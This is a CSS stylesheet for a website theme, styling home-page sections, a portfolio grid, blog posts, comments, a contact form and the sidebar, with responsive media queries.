/* Home page styles
------------------------------------------ */
.hp-quote { clear: both; width: 70%; margin: 25px auto; padding: 15px 0 15px 55px; background: url("images/quote2.svg") 0 30px no-repeat; background-size: 26px 24px; color: #747474; }
.hp-quote blockquote, blockquote.hp-quote { margin: 0; padding: 0; border: none; }
article .hp-quote { width: auto; padding: 0 0 0 55px; background-position: 0 0; }
.hp-quote p { margin: 0.5em 0; font: 300 1.846em/1.1em 'Open Sans', Helvetca, Arial, sans-serif; }
.hp-quote p.signature { font: normal 1em "Arial", sans-serif; text-align: right; }
.hp-quote p.signature span { color: #3f3f3f; }
.why-us ul { margin-top: 0; color: #3f3f3f; font-size: 0.923em; }
.why-us li { margin-left: 0; padding-left: 25px; background: url("images/tick.png") 0 1px no-repeat; }
.homepage section .why-us h2 { margin-bottom: 1em; }
.homepage .hp-latest2 .col2 h2 { font-size: 1.538em; }
.homepage .tabbed .tab-content h2 { font-weight: 400; }
.homepage .tabbed .img-border:before { box-shadow: inset 0 0 0 3px rgba(0,0,0,0.1); }

/* intro */
.hp-intro { overflow: hidden; margin: 0 -20px 0px; padding: 20px 20px; min-height: 0; background-color: #fff; width: 100%; border-top: 1px solid #ececec; position: relative; }
.hp-intro div.content-container { max-width: 1110px; margin: 0 auto; position: relative; z-index: 2; }
.hp-intro { text-align: center; }
.hp-intro p.cta { margin: 0; padding: 0 20px 0 20px; font-size: 1.231em; display: inline-block; vertical-align: middle; letter-spacing: -0.015em; }
.hp-intro p.cta .button { font-weight: bold; text-transform: uppercase; }
.hp-intro p.slogan { margin: 0; color: #3f3f3f; font: normal 31px 'Open Sans', Helvetca, Arial, sans-serif; line-height: 1.2; display: inline-block; vertical-align: middle }
.intro { margin-bottom: 24px; }
.intro h1 { font-weight: 300; font-size: 2.462em; line-height: 1.2em; }
.intro h1 strong { color: #42931c; font-weight: 300; }
.style-intro01 { background: #333; }
.style-intro01 p.slogan { color: #fff; }

@media (max-width: 1030px) {
.hp-intro p.slogan, .boxed .hp-intro p.slogan { margin: 0 auto 30px auto!important; padding: 0; }
}

@media (max-width: 820px) {
.hp-intro p.slogan, .boxed .hp-intro p.slogan { float: none; margin: 0 auto 30px auto!important; padding: 0!important; background: none; text-align: center; }
.hp-intro p.cta { float: none; margin: 0; text-align: center; }
.hp-intro p.cta a { display: block; text-align: center; margin: 0; }
}

@media (max-width: 1170px) {
.boxed footer { margin-left: -30px; margin-right: -30px; padding-left: 30px; padding-right: 30px; width: 100%; }
.boxed .hp-intro { margin: 0 -30px; padding: 30px; width: 100%; }
.error404 footer { margin-left: 0; margin-right: 0; width: auto; }
.boxed.error404 footer { margin-left: 0; margin-right: 0; width: auto; }
}

@media (max-width: 980px) {
.boxed footer { margin-left: -20px; margin-right: -20px; padding-left: 20px; padding-right: 20px; }
.boxed .hp-intro { margin: 0 -20px; padding: 20px; }
.boxed.error404 footer { margin-left: 0; margin-right: 0; width: auto; }
}

/* recent work */
.columns.hp-recent-work>h2:first-child { margin-bottom: 0.75em; }
.hp-recent-work>div { padding: 0; }
.hp-recent-work article { display: inline-block; }
.hp-recent-work article.col3 { margin: 0 0 25px 0; }
.hp-recent-work article h3 { margin: 0.5em 0; font-size: 1.538em; }
.hp-recent-work article h3 a { color: #3f3f3f; }
.hp-recent-work article h3 a:hover { color: #42931c; }
.hp-recent-work article p { margin: 0; color: #999; }
.hp-recent-work article>div { position: relative; overflow: hidden; }
.hp-recent-work article div:hover div { display: block; position: absolute; left: 0; top: 0; z-index: 2; width: 100%; height: 100%; background: rgba(255,132,0,0.8); }
.hp-recent-work article div ul { overflow: hidden; position: relative; z-index: 3; top: 60px; list-style: none; width: 70px; margin: 0 auto; padding: 5px; border-radius: 20px; background: rgba(255,255,255,0.3); text-align: center; }
.hp-recent-work article div ul li { display: inline-block; margin: 0 0 0 5px; padding: 0; }
.hp-recent-work article div ul li:first-child { margin-left: 0; }
.hp-recent-work article div ul li a { display: inline-block; overflow: hidden; width: 30px; height: 30px; margin: 0; background: url("images/actions.png"); text-indent: -500em; vertical-align: middle; }
.hp-recent-work article div ul li a.view { background-position: 0 0; }
.hp-recent-work article div ul li a.go { background-position: -34px 0; }
.hp-recent-work article img { width: 100%; max-width: 220px; }
.hp-recent-work .owl-carousel .col { width: 100% !important; }

/* Our clients logo list */
.hp-our-clients { position: relative; }
.hp-our-clients .owl-carousel { margin: 0; padding: 4px 0 7px !important; }
.hp-our-clients .owl-carousel li { margin: 0; }
.hp-our-clients .owl-carousel .owl-nav { position: absolute; right: 0; top: -40px; }
.hp-our-clients .owl-carousel .owl-nav > div { margin-left: 6px; }
.homepage .col3 h3 { margin-bottom: 1.5em; border-bottom: 1px solid #dfdfdf; font-size: 1.846em; }
.homepage .col3 h3 span { display: inline-block; margin-bottom: -1px; padding: 8px 0; border-bottom: 2px solid #42931c; }
.homepage .col4 h3, .homepage .with-icons .col3 h3 { margin: 0.5em 0; border-bottom: none; font-size: 1.538em; }
.homepage .col4 h3 a, .homepage .col3 h3 a { color: #3f3f3f; }
.homepage .col4 h3 a:hover, .homepage .col3 h3 a:hover { color: #42931c; }
.homepage h2+p { margin-top: 0; }
.homepage .latest h3 { margin-bottom: 0; font-size: 1.538em; font-weight: 400; }
.homepage .latest h3 a { color: #3f3f3f; }
.homepage .latest h3 a:hover { color: #42931c; }
.homepage .latest article { clear: both; }
.cat-archive { padding-left: 6px; }
.cat-archive>section { position: relative; overflow: visible; margin-bottom: 30px; }
.cat-archive>section>h3:first-child { position: absolute; left: -6px; top: 10px; z-index: 5; padding: 0 10px; border: none; box-shadow: 0 0 2px rgba(0,0,0,0.2); background: #42931c; color: #fff; font-size: 1.538em; font-weight: 400; line-height: 40px; }
.cat-archive>section>h3:first-child:before { position: absolute; left: 0; top: 40px; width: 0; height: 0; border-right: 3px solid #c76700; border-top: 3px solid #c76700; border-left: 3px solid #fff; border-bottom: 3px solid #fff; content: " "; }
.cat-archive ul { list-style: none; }
.cat-archive ul li { margin: 0.75em 0; font: 300 1.231em 'Open Sans', Helvetca, Arial, sans-serif; }
.cat-archive ul li p { margin: 1em 0 2em; font: 400 0.813em/1.3em "Arial", sans-serif; }
.cat-archive ul li a { color: #3f3f3f; }
.cat-archive ul li a:hover { color: #42931c; text-decoration: none; }
.cat-archive ul li:first-child { margin-bottom: 1em; border-bottom: 1px solid #dfdfdf; }
.cat-archive ul li:first-child h4 { margin: 0.5em 0; font-size: 1.25em; }
.cat-list li { margin: 0; padding: 0; font-size: 0.923em; }
.cat-list a { color: #3f3f3f; font-size: 1.083em; }
.cat-list a:hover { color: #42931c; }
.product-list-full h2:first-child { margin-bottom: 1.5em; border-bottom: 1px solid #dfdfdf; font-size: 1.846em }
.product-list-full ul { list-style: none; }
.product-list-full ul li { overflow: hidden; margin: 1em 0; }
.product-list-full ul li .img { float: left; margin: 0 20px 20px 0; }
.product-list-full ul li p { overflow: hidden; }
.product-list-full ul li h3 { margin: 0; font-size: 1.538em; }
.product-list-full ul li h3 a { color: #3f3f3f; }
.product-list-full ul li h3 a:hover { color: #42931c; }
.product-list-full ul li dl { margin: 1em 0; font-size: 0.923em; line-height: 1em; }
.product-list-full ul li dl dt { padding: 0 5px 0 10px; }
.product-list-full ul li dl dd { padding: 0 10px 0 5px; color: #747474; }

/* portfolio 
------------------------------------------*/
h1+.columns.portfolio { margin-top: 0; }
.portfolio h2 { border-bottom: 1px solid #dfdfdf; font-weight: 300; font-size: 1.846em; }
.columns.portfolio { margin-bottom: 0; }
.columns.portfolio>div.filters { display: block; overflow: hidden; width: 100%; margin: 0 0 2em; color: #999; font-size: 0.923em; }
.columns.portfolio>div.filters:first-child { margin-top: 0; }
.columns.portfolio>h2:first-child { margin-top: 0; }
.columns.portfolio+.columns.portfolio { margin-top: 0; }
.portfolio .filters p { float: left; margin: 2px 5px 0 0; }
.portfolio .filters ul { overflow: hidden; margin: 0; padding: 0; list-style: none; }
.portfolio .filters ul li { float: left; margin: 0; padding-right: 6px; }
.portfolio .filters ul a { float: left; color: #3f3f3f; border: 1px solid #ddd; border-radius: 2px; padding: 3px 9px; font-size: 11px; }
.portfolio .filters ul a:hover { color: #42931C; }
.portfolio .filters ul a.selected { background: #61b23b; color: #fff; border: none; }
.portfolio .filters ul a:hover { background: #61B23B; color: #fff; border: none; border: 1px solid #61b23b; text-decoration: none; }
.portfolio article { display: inline-block; margin-bottom: 30px; }
.portfolio article h3, .homepage .portfolio article h3 { border-bottom: none; font-size: 1.385em; margin-bottom: 0; }
.content-slider.portfolio article h3 { margin-top: 0; }
.portfolio article h3 a { color: #333; display: block; font-size: 16px; line-height: 1.4em; padding: 25px 21px 23px; transition: all 0.4s ease-in-out 0s; }
.portfolio article:hover h3 a { color: #fff; background: #333; text-decoration: none; }
.portfolio article.mobile-hover h3 a { color: #fff; background: #333; text-decoration: none; }
.portfolio article.col1:hover h3 a { color: #333; background: none; text-decoration: none; }
.portfolio article h3 a span, .portfolio article:hover h3 a span { color: #aaa; font-size: 11px; text-transform: uppercase; }
.portfolio article.mobile-hover h3 a span { color: #aaa; font-size: 11px; text-transform: uppercase; }
.portfolio article p { margin: 0; color: #999; }
.portfolio article>div { position: relative; overflow: hidden; }
.portfolio article div div { transition: all 0.4s ease-in-out 0s; -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; position: static; right: 0; bottom: 0; z-index: 2; width: 100%; height: 100%; background: rgba(255,132,0,0.8); text-align: center; background: none; text-align: right }
.portfolio article div div.img { position: relative; top: auto; left: auto; display: block!important; opacity: 1; }
.portfolio article div div.img div { position: absolute; width: 70px; height: 70px; right: 0; bottom: 0; top: auto; left: auto; }
.portfolio article div div.img img { display:block; }
.portfolio article div div.img div ul { position: static; }
.portfolio article:hover .img { position: relative }
.portfolio article:hover .img div { }
.portfolio article:hover .img div { -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; }
.portfolio article div ul { display: inline-block; overflow: hidden; position: relative; z-index: 3; top: 50%; list-style: none; margin: -20px auto 0; padding: 5px; border-radius: 20px; background: rgba(255,255,255,0.3); text-align: center; }
.portfolio article div ul li { display: inline-block; margin: 0 0 0 5px; padding: 0; }
.portfolio article div ul li:first-child { margin-left: 0; }
.portfolio article div ul li a { display: inline-block; overflow: hidden; width: 30px; height: 30px; margin: 0; background: url("images/actions.png"); text-indent: -500em; vertical-align: middle; }
.portfolio article div ul li a.view { background-position: 0 0; }
.portfolio article div ul li a.go { background-position: -34px 0; }
.portfolio article p { line-height: 1.3em; }
.col1 .img { float: left; width: 64%; margin-right: 4%; }
.portfolio article.col1 h3 { font-size: 1.538em; }
.portfolio article.col1 p { margin: 1.5em 0; }
.slider.portfolio-slider { overflow: hidden; max-width: 940px; height: 410px; margin: 30px auto; }
.slider.portfolio-slider article { position: absolute; left: 0; top: 0; z-index: 1; overflow: hidden; }
.slider.portfolio-slider img { position: static; width: 100%; }
.slider.portfolio-slider div { position: absolute; left: 0; bottom: 15px; width: 280px; padding: 10px 20px; background: rgba(0,0,0,0.70); }
.slider.portfolio-slider div p { color: #fff; }
.slider.portfolio-slider div h3 { margin: 0.5em 0; color: #fff; font-size: 1.385em; }
.slider.portfolio-slider .next-prev { display: none; }
.slider.portfolio-slider .slider-pager { position: absolute; left: auto; right: 20px; bottom: 15px; z-index: 3; overflow: hidden; margin: 0; padding: 8px; border-radius: 13px; background: rgba(0,0,0,0.5); line-height: 26px; }
.slider.portfolio-slider .slider-pager li { float: left; margin: 0 0 0 7px; padding: 0; }
.slider.portfolio-slider .slider-pager li:first-child { float: left; margin: 0; }
.slider.portfolio-slider .slider-pager li a { float: left; overflow: hidden; width: 10px; height: 10px; border-radius: 6px; background: #b6b4b2; text-indent: -50em; }
.slider.portfolio-slider .slider-pager li a.selected { background: #fff; }
.columns.no-shadow article, .no-shadow { -webkit-box-shadow: none!important; -moz-box-shadow: none!important; box-shadow: none!important; }
.page-portfolio .content { padding-bottom: 0; }
.page-portfolio .content > h1 { margin-top: 30px; }
.page-portfolio .filters { max-width: 1110px; margin: 0 auto; }
.page-portfolio .head { background: #fff; padding: 20px 20px; border-bottom: 1px solid #e7e7e7; /*box-shadow: 0 1px 0 #f3f3f3;*/
-webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1); }

@media (max-width: 1170px) {
.page-portfolio .head { margin-left: -20px; margin-right: -20px; }
.boxed .page-portfolio .head { margin-left: -30px; margin-right: -30px; padding-left: 30px; padding-right: 30px; }
}

@media (max-width: 980px) {
.boxed .page-portfolio .head { margin-left: -20px; margin-right: -20px; padding-left: 20px; padding-right: 20px; }
}
.page-portfolio .columns { padding: 0; display:block; overflow:hidden;
margin: 0; }
.page-portfolio .columns:first-child { margin-top: -13px; }
.page-portfolio .portfolio .col3 > div, .page-portfolio .portfolio .col4 > div { background: #fff; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); -moz-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.14); }
.columns.portfolio.masonry .item { display: block; left: 0; top: 0; }
.page-portfolio article div:hover div { background: none; }
.page-portfolio article:hover .img > div { background: none; display: block; }
.page-portfolio article div ul li a.view { background: url(images/search-large2.png) no-repeat 50% 50%; width: 70px; height: 70px; }
.page-portfolio article div ul { border-radius: 0; background: rgba(34, 34, 34, 0.6); bottom: 0; right: 0; margin: 0; top: auto; position: absolute; padding: 0; }
.button-more { text-align: center; padding: 17px 0 40px; margin-top: 24px; }
.button-more a { border: 2px solid #d8d8d8; text-align: center; color: #bbbbbb; text-transform: uppercase; border-radius: 2px; margin: 0 auto; padding: 11px 20px; font-weight: bold; font-size: 14px; }
.button-more a:hover { background: #42931c; border: 2px solid #42931C; color: #fff; text-decoration: none; }
.page-portfolio .foot>p { text-align: center; padding: 50px 0; }
.page-portfolio .foot>p>a { background: #70c14a; color: #fff; border-radius: 2px; font-weight: bold; min-width: 145px; padding: 10px; }
.page-portfolio .foot>p>a:hover { text-decoration: none; background: #61B23b; }
.page-portfolio .foot>p>span { font-size: 31px; color: #333; padding-right: 25px; }
.page-portfolio .filters ul { overflow: hidden; margin: 0; padding: 0; list-style: none; margin-bottom: -6px }
.page-portfolio .filters ul li { float: left; display: none; margin: 0; padding-right: 6px; margin-bottom: 6px; }
.page-portfolio .filters ul a { float: left; color: #3f3f3f; border: 1px solid #ddd; border-radius: 2px; padding: 3px 9px; font-size: 11px; }
.page-portfolio .filters ul a:hover { color: #42931C; }
.page-portfolio .filters ul a.selected { background: #444444!important; color: #fff; border: 1px solid #444444!important; }
.page-portfolio .filters ul a:hover { background: #70C14A; color: #fff; border: none; border: 1px solid #70C14A; text-decoration: none; }
.post-type-archive-events .page-portfolio .filters ul li { display:block; }
.tax-event_category .page-portfolio .filters ul li { display:block; }

@media (max-width: 550px) {
.slider.portfolio-slider div { padding: 5px 10px; }
.slider.portfolio-slider div p { font-size: 0.923em; line-height: 1.2em; }
.slider.portfolio-slider div h3 { margin: 0; }
}
.with-icons>h2 { border-bottom: 1px solid #dfdfdf; }

/* prev next nav */
.project-nav { overflow: hidden; width: 60%; margin: 0 0 3em; font-size: 18px; }
.project-nav .prev { display: inline-block; margin: 0 20px 0 0; }
.project-nav .next { display: inline-block; }

@media (max-width: 550px) {
.project-nav { width: 98%; margin: 0 1%; }
}

/* blog page 
------------------------------------------*/
.main { float: left; width: 74%; max-width: 810px; }
aside { float: right; width: 24%; max-width: 220px; margin-bottom: 28px; }
.homepage .main { width: 63%; max-width: 570px; }
.homepage aside { width: 33%; max-width: 300px; margin-top: 1em; }
aside section:first-child { margin-top: 0; }
.reverse .main { float: right; }
.reverse aside { float: left; }
.wide .main { float: none; width: 100%; max-width: 1110px; }
.content.wide > .entry-title { margin-top: 50px; }
.postlist article h2 { font-weight: 300; line-height: 1.2em; }
.postlist article h2 a { color: #3f3f3f; }
.postlist article h2 a:hover { color: #42931c; }
.post-meta { color: #999; margin: 5px 0 19px; font-size: 13px; letter-spacing: 0.005em; }
.post-meta a, .tags a { color: #333; }
.post-meta a:hover, .tags a:hover { color: #70C14A; }
.post-meta a.comment-link { padding-left: 25px; background: url("images/icon-comment.png") 10px 50% no-repeat; white-space: nowrap; }
.post-meta .author { padding: 0; color: #333; }
.post-meta > span { padding: 0 5px; color: #ccc; }
.postlist>article p.more { float: right; }
.postlist .post p.tags { float: left; clear: left; margin-right: 30px; font-size: 0.846em; }
.postlist>article { overflow: hidden; margin: 0 0 20px; padding: 0 0 20px; }
.postlist>article:first-child { padding-top: 0; }
.postlist h2 { margin-bottom: 0; border-bottom: 0; }
.postlist .columns .posts h2 { font-size: 1.385em; }
.postlist .columns .col23.posts article { overflow: hidden; margin-bottom: 3em; }
.postlist .columns .col23.posts article h2 { font-size: 1.538em; }
.postlist .columns .col3.posts article { overflow: hidden; margin-bottom: 2em; }
.postlist .columns .col3.posts article img { width: auto; }
.postlist .columns .posts .img-border { float: left; margin-right: 15px; }
.postlist .columns .posts img+div { overflow: hidden; }
.postlist p.post-meta+p .img-border:first-child { margin: 10px 0 15px; }
.main .post img, .main .page img { max-width: 100%; -moz-backface-visibility: hidden; -moz-transform: rotate(0); }
.main .page .payment_method_paypal img { width: auto; height: auto; }
.main .post .img.medium, .main .page .img.medium { float: left; width: 50%; max-width: 300px; margin-right: 4%; }

@media (max-width: 800px) {
.main { float: none; width: auto; max-width: none; margin: 0 0 20px; }
aside { float: none; width: auto; max-width: none !important; margin: 0 0 20px; clear: both; }
.reverse aside { float: none; }
.homepage .main { width: auto; max-width: 100%; }
.homepage aside { width: auto; max-width: 100%; }
.main p > iframe { height: 300px; }
}

@media (max-width: 400px) {
.main p > iframe { height: 185px; }
}

/* single page/post content */
.content .entry-title { font-size: 34px; line-height: 40px; letter-spacing: -0.015em; font-weight: 600; }

/* single portfolio page */
.single-project .content .entry-title { margin-bottom: 28px; padding-right: 140px; }
.single-project .content { padding-bottom:0; }
.single-project .content aside { padding-top:10px; }
@media (max-width: 800px) {
.single-project .content .single { padding-bottom:0; }
}
@media (max-width: 480px) {
.single-project .content .entry-title { padding-right: 0; }
}

.content .single .post .entry-title { margin-bottom: 20px; }
.content .single .page .entry-title { margin-bottom: 19px; font-weight: 400; }
.single p.tags { margin: 2em 0; font-size: 11px; color: #777; clear: both; }
.single p.share { padding: 1em 0; border-top: 1px solid #e5e5e5; }
.single p>img:first-child, .single p>.img-border:first-child { margin: 10px 0 15px; }

/* blog-single-page */
.content .single { padding-top: 50px; padding-bottom: 39px; }

.single .post-meta { margin-top: -7px; margin-bottom: 21px; }

.bold-text { font-weight: bold; color: #555; font-size: 16px; line-height: 24px; }
.main.post-single-page { max-width: 810px; padding-top: 49px; }
.post-single-page a { color: #333; }
.post-single-page a:hover { color: #42931c; }
.post-single-page .post-single-page-headline a { color: #333; font-size: 34px; font-weight: bold; }
.post-single-page .post-single-page-headline a:hover { color: #42931c; }
.post-single-page .post-meta { margin: 1.1em 0 1.7em; }
.post-single-page .post-meta span { padding: 0 10px; }
.post-single-page b { font: 18px/1.2 'Open Sans', Helvetca, Arial, sans-serif; }
.single blockquote.blockquote-right { width: 45%; }

@media (max-width: 600px) {
.single blockquote.blockquote-right { width: 90%; }
}
.post-single-page .note { font: 24px/1.4 'Open Sans', Helvetca, Arial, sans-serif; color: #999; }
.post-single-page small { font-size: 13px; color: #aaa; }
.single p.tags span { font-size: 14px; text-transform: uppercase; letter-spacing: 0.015em; color: #bbb; font-weight: bold; }
.single p.tags span { margin-right: 12px; }
.single .tags a { background: none repeat scroll 0 0 #fff; border: 1px solid #ddd; border-radius: 2px; color: #444 !important; display: inline-block; font-size: 11px !important; margin-bottom: 6px; padding: 2px 8px; margin-right: 5px; }
.single .tags a:hover { color: #fff !important; background: #70c14a; border: 1px solid #70c14a; text-decoration: none; }
.single .post h3 { color: #bbb; font-size: 16px; text-transform: uppercase; }
.single .post-author { background: #fff; border: none; border-left: 4px solid #70c14a; box-shadow: 0 0 10px #f2f2f2; padding: 40px; margin: 0 0 2em; }
.single .post-author img { float: left; margin-right: 30px; -webkit-border-radius: 45px; border-radius: 45px; }
.single .post-author .social01 { margin-bottom: -28px; }

.single .post-author .social01 p { display: inline-block; margin-bottom: 0; vertical-align: top; color: #aaa; padding-top: 14px; }
.single .post-author .social01 ul { display: inline-block; padding-left: 6px; margin: 0; vertical-align: middle; }

@media (max-width: 850px) {
.single .post-author { padding:30px; }
.single .post-author img { margin-right: 20px; }
.single .post-author .social01 .articles { padding-top:5px !important; }
.single .post-author .articles { float: none; display: block !important; margin-bottom: 6px !important; }
}
@media (max-width: 600px) {
.single .post-author { padding:30px 20px 33px 20px; }
.single .post-author img { margin-right: 20px; max-width: 50px; max-height: 50px; -webkit-border-radius: 50%; border-radius: 50%; }
}
@media (max-width: 480px) {
.single .post-author { padding:30px 20px 7px 20px; }
.single .post-author img { margin-right: 15px; }
.single .post-author .social01 { margin-bottom: 0; }
.single .post-author .social01 ul { padding-left: 0; }
}

.single ul.commentlist .comment-body { border-bottom: none; }
.single .children { margin-left: 19px; padding-left: 0; }
.single .share-post h3 { color: #bbb; float: left; font-size: 14px; color: #bbbbbb; font-weight: bold; text-transform: uppercase; }
.single .share-post { display: block; overflow: hidden; margin: 26px 0 40px; }
.single .share-post h3 { margin-bottom: 0; }
.single .share-post .share-social { margin-bottom: 0; margin-left: -10px; }
.single .share-post.with-call-to-action .share-social { float: right; }
.single .share-post .share-social span { font-weight: normal; margin-right: 0; font-size: 12px; text-transform: none; vertical-align: top; padding: 0; line-height: 24px; }
.single .share-post .share-social > * { float: left; margin-left: 7px; margin-top: 4px; }
.single .share-post .share-social > span { display:block; margin-bottom:6px; margin-top:0; height:26px; }
.single .share-post.with-top-border { border-top: 1px solid #E0E0E0; padding-top: 32px; }
.single.single-events .share-post.with-bottom-border { margin-top: 21px; }
.single .share-post.with-bottom-border { border-bottom: 1px solid #E0E0E0; }
.single ul.commentlist .comment-body { padding: 0 0 3px 18px; }
.avatar-50 { float: left; margin-right: 18px; -webkit-border-radius: 25px; border-radius: 25px; }
.single .awaiting-post { background: url(images/awaiting.png) no-repeat 20px 1px; padding-left: 45px; margin-bottom: 5px; margin-top: 0; position: relative; top: -11px; }
.single .comment-author a.comment-reply-link { color: #61b23b; }
.comment-form legend { display: block; font-size: 13px; color: #aaaaaa; margin-bottom: 19px; }
.comment-form > h2 { margin-bottom: 7px; }
.single .articles { float: right; padding-top: 20px; }
.single .columns ul.next-prev { display: none; }
.single cite span, .single cite span a { text-transform: none; }
.comment-form ul { margin: 0 0 1px 0; padding-left: 0; }
ul.commentlist li .comment-form ul { margin: 0 0 12px 0; }
.comment-form ul li { width: 32.44%; display: inline-block; margin-left: 5px; }
.comment-form ul li:first-child { margin-left: 0; padding-left: 0; }
.comment-form ul li em { color: #70c14a; }
.comment-form ul li input { width: 90%; }
#slides { display: none; margin: 0!important; padding: 0!important; list-style: none; }
.slider-image { margin-bottom: 17px; }
.slider-image + .wp-caption-text { margin-top: 0px; }
.slider-image #slides { display: block; overflow: inherit; min-height: 300px; }

@media (max-width:800px) {
.slider-image #slides { min-height: 0; }
}
.slider-image #slides li { width: 100%; letter-spacing: 0; margin-bottom: 0; }
.slider-image #slides .slidesjs-previous, .slider-image #slides .slidesjs-next { opacity: 0.2 !important; }
.slider-image #slides .slidesjs-previous:hover, .slider-image #slides .slidesjs-next:hover { opacity: 0.4 !important; }
.container { position: relative; margin: 68px 0 0 0; }
.slidesjs-previous { position: absolute; top: -38px; display: inline-block; z-index: 5; width: 24px; height: 24px; background: url(images/btn_slider_number.svg) no-repeat 0 0; text-indent: -9999px; left: 43%; opacity: 0.2; }
.col .slidesjs-previous { left: 40%; }
.slidesjs-next { position: absolute; top: -38px; display: inline-block; z-index: 5; width: 24px; height: 24px; background: url(images/btn_slider_number.svg) no-repeat right 0; text-indent: -9999px; right: 43%; opacity: 0.2; }
.col .slidesjs-next { right: 40%; }
.slidesjs-next:hover, .slidesjs-previous:hover { opacity: 0.4; }
.slidesjs-pagination { display: none; }
.number { position: absolute; top: -36px; left: 0; width: 100%; text-align: center; font-weight: normal; }
.post-single-page .number span, .post-single-page .number b { font-weight: normal; padding: 0 5px; margin: 0; font-size: 14px; color: #aaa; }
.content .slider-image .number span, .content .slider-image .number b { font-weight: normal; padding: 0 5px; margin: 0; font-size: 14px; color: #aaa; }
.content .caption { font-size: 13px; color: #aaaaaa; margin-top: 20px; margin-bottom: 30px; }
.related h2, .upsells h2 { font-size: 16px!important; font-weight: 600!important; color: #bbbbbb; text-transform: uppercase; border-bottom: none!important; margin-bottom: 10px !important; }
.related .related-box { overflow: hidden; margin-bottom: 20px; }
.related article .img { margin-bottom: 13px; }
.related article h3 { line-height: 20px; padding-top: 0; }
.related article h3 a { font-size: 18px; line-height: 24px; letter-spacing: 0.005em; color: #333333; font-weight: 400; text-transform: none; }
.related article h3 a:hover { color: #61B23B; }
.show-hide > * { display: none; }
.show-hide.show-all > .btn { display: inline-block!important; }

/* author box */
.post-author { margin: 2em 0 0 0; padding: 30px; border: 1px solid #dfdfdf; border-top: 2px solid #747474; box-shadow: inset 0 0 10px #f2f2f2; }
.post-author .img-border { float: left; margin-right: 20px; }
.post-author div { overflow: hidden; font-size: 0.923em; }
.post-author h3 { margin-top: -5px; font-size: 16px; line-height: 24px; color: #aaa; font-weight: 600; }
.post-author h3 a { color: #333; }
.post-author h3 a:hover { color: #70C14A; }
.post-author p { font-size: 13px; line-height: 20px; letter-spacing: 0.005em; color: #888; }

/* comments */
ul.commentlist { list-style: none; padding: 0; margin-left: 0 }
ul.commentlist li { margin: 0; padding: 15px 0 0 50px; }
ul.commentlist .comment-body { padding: 0 0 15px; border-bottom: 1px solid #e5e5e5; }
.comment-author { overflow: hidden; margin-left: -50px; color: #999; font-size: 0.923em; margin-bottom: -15px }
.comment-author .img-border { float: left; margin: 0 20px 0 0; }
.comment-author .fn { color: #3f3f3f; font-style: normal; font-size: 1.083em; font-weight: bold; margin-top: 5px; }
.comment-author a { color: #999; }
.comment-author a.comment-reply-link { color: #3f3f3f; }
.comment-author a:hover { color: #42931c; }
.comment-author .sep { padding: 0 5px; margin: 0; font-weight: normal }
.comment-meta.commentmetadata { font-weight: normal; }
p.comment-meta { margin: 0; }
.comment-form { margin: 2em 0; }
#respond .comment-form { margin: 0 0 25px 0; }
.comment-form input, .comment-form textarea { width: 25%; padding: 5px 9px; border-radius: 2px; }
.comment-form textarea { width: 96%; min-width: 92%; margin-bottom: 10px; padding: 8px }
.comment-form label { padding: 3px 0 3px 0; margin: 0 0 10px 0; color: #444; font-size: 13px; }
.comment-form label em { font-weight: normal; }
.comments>h2 { border-top: 1px solid #dfdfdf; font-size: 16px; color: #bbbbbb; font-weight: 600; text-transform: uppercase; padding-top: 40px; }
.comment-reply-title { border-top: 1px solid #dfdfdf; font-size: 16px; color: #bbbbbb; font-weight: 600; text-transform: uppercase; padding-top: 37px; margin-bottom: 4px; }
ul.commentlist li .comment-reply-title { margin-bottom: 5px; }
#review_form .comment-form input[type=text], #review_form .comment-form textarea { width: 100% }
#review_form .comment-form > p .select { width: 100%; }
#review_form .comment-form textarea { height: 100px; min-height: 50px; width: 100%; max-width : 100%; }
#review_form .comment-form { margin-bottom: 0; }
#review_form .comment-form label { font-weight: 600; }
#review_form .comment-form .required { color: #70c14a; }
.tag-link-1 { font-size: 8pt; }
.tag-link-2 { font-size: 11.405405405405pt; }
.tag-link-3 { font-size: 22pt; }

/* Contact page
------------------------------------------ */
.contact>article { float: left; width: 700px; max-width: none; margin-top: 50px; }
.contact>aside { float: right; width: 350px; max-width: 350px; }
.contact input:not([type="submit"]) { width: 100% !important; max-width: 100% !important; margin: 5px 0 !important; box-sizing: border-box; }
.contact textarea { width: 100%; max-width: 100%; min-width: 100%; margin: 5px 0; }
.contact select, .contact .select { width: 100% !important; max-width: 100% !important; margin: 5px 0; box-sizing: border-box; height: 35px !important; }
.contact select { left: -2px; top: -2px; }
.contact .select select { margin: 0; }
.contact .wpcf7 .wpcf7-form input.wpcf7-not-valid { border-color: #e65842; background-color: #ffe6dc; box-shadow: 0 0 2px 1px #ffece6; color: #ef4437; }
.contact .wpcf7 .wpcf7-form .wpcf7-not-valid-tip { float: none; clear: both; }
.contact textarea { min-height: 200px; box-sizing: border-box; max-width: 100%; }
.contact article h2 { font-weight: 300; }
.contact article form > p { color: #3f3f3f !important; margin: 15px 0; font-weight: 700 !important; }
.contact article form > p.half { float: left; width: 47.5%; }
.contact article form > p.half+p.half { clear: none; padding-right: 0; float: right; }
.contact span.wpcf7-list-item label.radio { transition: none !important; }
@media (max-width: 480px) {
.contact article p.half { float: none; width: 100%; }
}
.contact aside .social li { margin-right: 2px; }
.contact aside .social li:before { display: none; }
.gmap { height: 400px; }
aside .gmap { height: 350px; margin: 0 0 22px 0; }

@media (max-width:1150px) {
.contact > article { width: 65%; }
.contact aside { width: 30%; }
}

@media (max-width: 800px) {
.contact>article { float: none; width: 98%; padding: 0 1%; }
.contact>aside { float: none; width: 98%; padding: 0 1%; max-width: none; }
}

/* sidebar 
------------------------------------------*/
.content aside a { color: #61b23b; }
.content aside a:hover { color: #42931C; }
.content aside ul li em { font-size: 11px; color: #aaa; font-style: normal; padding-left: 2px; }
.content aside a.btn.green { color: #FFF; font-weight: bold; }
.content aside section { margin: 0 0 43px; clear: both; }
.content aside section:first-child { margin-top: 0; }
.content aside section ul.tabs li.tab-heart { width: 23.5%; }
